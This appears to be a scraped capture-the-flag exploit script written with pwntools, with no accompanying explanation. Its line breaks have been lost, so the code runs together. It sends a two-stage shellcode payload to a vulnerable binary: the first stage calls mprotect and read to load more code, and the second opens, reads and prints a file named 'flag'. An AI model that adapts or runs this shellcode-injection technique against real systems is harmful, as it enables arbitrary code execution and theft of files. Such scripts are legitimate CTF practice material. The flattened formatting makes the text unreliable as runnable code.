 #!/usr/bin/python3from pwn import *import randomimport osimport sysimport timefrom pwn import *from ctypes import *import json#--------------------setting context---------------------context.clear(arch='amd64', os='linux', log_level='debug')#context.terminal = ['tmux', 'splitw', '-h']sla = lambda data, content: mx.sendlineafter(data,content)sa = lambda data, content: mx.sendafter(data,content)sl = lambda data: mx.sendline(data)rl = lambda data: mx.recvuntil(data)re = lambda data: mx.recv(data)sa = lambda data, content: mx.sendafter(data,content)inter = lambda: mx.interactive()l64 = lambda:u64(mx.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))h64=lambda:u64(mx.recv(6).ljust(8,b'\x00'))s=lambda data: mx.send(data)log_addr=lambda data: log.success("--->"+hex(data))p = lambda s: print('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))def dbg(): gdb.attach(mx)#---------------------------------------------------------# libc = ELF('/home/henry/Documents/glibc-all-in-one/libs/2.35-0ubuntu3_amd64/libc.so.6')filename = "./vuln"mx = process(filename)#mx = remote("0192d63fbe8f7e5f9ab5243c1c69490f.q619.dg06.ciihw.cn",43013)elf = ELF(filename)libc=elf.libc#初始化完成---------------------------------------------------------\content=asm('''shl edi, 12mov ax,10lea edx,[rax-3]syscallxor eax, eax;xor edi, edi;mov dl, 0xff;mov esi, ecx;syscall''')print(len(content))payload={"shellcode":content.hex()}sl(json.dumps(payload))orw=asm('''mov rdi,rsixor rsi,rsixor rdx,rdxmov rax,2syscallxor rdi,0xcmov rsi,rdixor dl,30mov rdi,raxxor rax,raxsyscallmov rdi,1mov ax,1syscall''')payload=b'flag\x00'+b'\x00'*5+orwsl(payload)inter()